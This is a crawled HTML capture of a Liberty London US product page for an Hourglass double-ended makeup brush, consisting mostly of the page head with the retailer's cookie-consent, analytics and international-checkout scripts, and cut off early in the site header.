

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/ambient-lighting-edit-brush-000536190.html
body_size: 66216
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/ambient-lighting-edit-brush-000536190.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Hourglass Ambient Lighting Edit Brush | Liberty</title>

<meta name="description" content="Apply your flawless base with the Ambient&trade; Lighting Edit Brush from Hourglass  &ndash; a luxe vegan, double-ended makeup brush perfectly fitting facial contours.

Cra"/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/ambient-lighting-edit-brush-000536190.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/ambient-lighting-edit-brush-000536190.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/ambient-lighting-edit-brush-000536190.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R104202006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Ambient Lighting Edit Brush","description":"Apply your flawless base with the Ambient™ Lighting Edit Brush from Hourglass – a luxe vegan, double-ended makeup brush perfectly fitting facial contours.","Mpn":"R104202006","Sku":"5054865812600","Brand":{"@type":"Thing","name":"Hourglass"},"image":["https://i8.amplience.net/i/liberty/000536190-R104202006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"77.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Makeup","item":"https://www.libertylondon.com/us/department/beauty/make-up/"},{"@type":"ListItem","position":3,"name":"Tools & Wash Bags","item":"https://www.libertylondon.com/us/department/beauty/makeup/tools-and-wash-bags/"},{"@type":"ListItem","position":4,"name":"Makeup Brushes & Applicators","item":"https://www.libertylondon.com/us/department/beauty/makeup/tools-and-wash-bags/makeup-brushes-and-applicators/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000536190" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
